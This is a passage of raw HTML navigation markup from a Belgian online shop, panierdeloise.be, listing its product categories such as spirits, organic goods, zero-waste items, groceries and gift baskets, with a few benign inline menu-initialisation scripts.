            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
